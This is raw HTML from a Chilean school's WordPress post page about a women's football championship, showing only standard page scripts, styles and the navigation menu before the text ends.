

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingsschoolcordillera.cl/2019/12/campeon-futbol-femenino/
body_size: 14909
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VMFGY34FB2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VMFGY34FB2');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N5B84VBRR2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N5B84VBRR2');
</script>
	
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  CAMPEÓN FÚTBOL FEMENINO - King School Cordillera</title>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingsschoolcordillera.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingsschoolcordillera.cl%2F2019%2F12%2Fcampeon-futbol-femenino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingsschoolcordillera.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingsschoolcordillera.cl%2F2019%2F12%2Fcampeon-futbol-femenino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='shadowbox-css-css' href='https://kingsschoolcordillera.cl/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingsschoolcordillera.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://kingsschoolcordillera.cl/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://kingsschoolcordillera.cl/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kingsschoolcordillera.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingsschoolcordillera.cl/wp-json/wp/v2/posts/5370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingsschoolcordillera.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kingsschoolcordillera.cl/2019/12/campeon-futbol-femenino/" />
<link rel='shortlink' href='https://kingsschoolcordillera.cl/?p=5370' />
<meta name="mpu-version" content="1.2.7" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingsschoolcordillera.cl/wp-content/uploads/2020/08/cropped-avatar_ksc-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<link rel="stylesheet" href="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="King School Cordillera RSS Feed" href="https://kingsschoolcordillera.cl/feed/" />

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script type="text/javascript" src="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/js/sudo.js"></script>

    <script type="text/javascript">
        //jQuery(document).ready(function() {
        //  jQuery('#carro').jcarousel();
        //});

    jQuery(document).ready(function(){

            var sudoSlider = jQuery("#slide").sudoSlider({
            continuous:true,
            numeric:false,
            prevHtml:          '<a href="#" class="prevBtn"></a>',
            nextHtml:          '<a href="#" class="nextBtn"></a>',            
            controlsAttr:'id="control-slide"',
            auto:true,
            fade:true,
            crossFade:true,
            fadespeed:'3000',
            resumePause: 20000
        });

            var sudoSlider2 = jQuery("#leones").sudoSlider({
            continuous:true,
            numeric:false,
            controlsAttr:'id="control-leones"',
            auto:true,
            fade:true,
            crossFade:true,
            fadespeed:'1000'
        });


    });

    </script>


</head>
 
<body>
<div id="contenedor">

<div class="header">
<div class="insignea"><a href="https://kingsschoolcordillera.cl"><img src="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/images/insignea.png"></a></div>
<!-- <div class="inicioclases"><img src="http://kingsschool.cl/cordillera/wp-content/uploads/2014/02/inicio-de-clases.png"></div> -->
<div class="logo"><a href="https://kingsschoolcordillera.cl"><img src="https://kingsschoolcordillera.cl/wp-content/themes/kingsschool/images/logo_2014.png"></a></div>

</div>


<div id="cssmenu" class="menu-principal-ks-container"><ul id="menu-principal-ks" class="menu"><li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a>Colegio</a>
<ul>
	<li id="menu-item-14488" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/nomina-profesores-jefes/">Nómina Profesores y personal</a></li>
	<li id="menu-item-14296" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/lista-de-utiles-escolares-2026/">Lista de utiles escolares 2026</a></li>
	<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/proyecto-educativo-institucional/">Proyecto Educativo Institucional</a>
	<ul>
		<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/mision/">Misión</a></li>
		<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/vision/">Visión</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/sellos/">Sellos</a></li>
		<li id="menu-item-12414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/perfil-por-estamento/">Perfiles por Estamento</a></li>
		<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/filosofia-de-marca/">Filosofía de Marca</a></li>
		<li id="menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/prevencion-de-riesgos/">Prevención de Riesgos</a></li>
	</ul>
</li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/reglamentos/">Reglamentos</a>
	<ul>
		<li id="menu-item-10470" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-convivencia-escolar-2022/"> RICE</a></li>
		<li id="menu-item-7640" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-de-evaluacion-y-promocion-escolar/">Reglamento de Evaluación y Promoción Escolar</a></li>
		<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/organigrama-general/">Organigrama General</a></li>
		<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/anexo-protocolo-denuncias/">Anexo Protocolo Denuncias</a></li>
		<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/normas-uso-implementos-deportivos/">Normas uso implementos deportivos</a></li>
		<li id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-interno-de-higiene-y-seguridad-de-los-trabajadores/">Reglamento Interno de orden, higiene y seguridad.</a></li>
		<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/beca-de-escolaridad/">Beca de Escolaridad</a></li>
		<li id="menu-item-10510" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-centro-de-estudiantes/">Reglamento Centro de Estudiantes</a></li>
		<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/reglamento-de-practica-y-titulacion/">Reglamento de Práctica y Titulación</a></li>
		<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/formulario-de-permiso-de-ausencia/">Formulario de Permiso de Ausencia</a></li>
		<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/manual-de-procedimientos-administrativos/">Manual de Procedimientos Administrativos</a></li>
		<li id="menu-item-8142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/protocolo-covid-19/">Protocolo Covid -19</a></li>
	</ul>
</li>
	<li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/planes/">Planes</a>
	<ul>
		<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-integral-de-seguridad-escolar-2/">PLAN INTEGRAL DE SEGURIDAD ESCOLAR</a></li>
		<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-formacion-ciudadana-2/">PLAN FORMACIÓN CIUDADANA</a></li>
		<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-desarrollo-prof-docente-2/">PLAN DESARROLLO PROF DOCENTE</a></li>
		<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-de-sexualidad-afectividad-y-genero-2/">PLAN DE SEXUALIDAD, AFECTIVIDAD Y GÉNERO</a></li>
		<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-de-inclusion-2/">PLAN DE INCLUSION</a></li>
		<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/plan-gestion-de-la-convivencia/">PLAN DE GESTIÓN DE LA CONVIVENCIA</a></li>
	</ul>
</li>
	<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://kingsschoolcordillera.cl/informacion-general/">Información General</a>
	<ul>
		<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-academica-2019/">Cuenta Pública 2019-2020</a></li>
		<li id="menu-item-10437" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2020/">Cuenta Pública 2020-2021</a></li>
		<li id="menu-item-10522" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2021-2022/">Cuenta Pública 2021-2022</a></li>
		<li id="menu-item-12292" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2022-2023/">Cuenta Pública 2022-2023</a></li>
		<li id="menu-item-14622" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/cuenta-publica-2023-2024/">Cuenta Pública 2023-2024</a></li>
		<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2019/">Informe Financiero 2019</a></li>
		<li id="menu-item-10438" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2020/">Informe Financiero 2020</a></li>
		<li id="menu-item-12726" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2021/">Informe Financiero 2021</a></li>
		<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2022/">Informe Financiero 2022</a></li>
		<li id="menu-item-13565" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/informe-financiero-2023/">Informe Financiero 2023</a></li>
		<li id="menu-item-12631" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kingsschoolcordillera.cl/promocion/">Promoción</a></li>
	</ul>
</li>
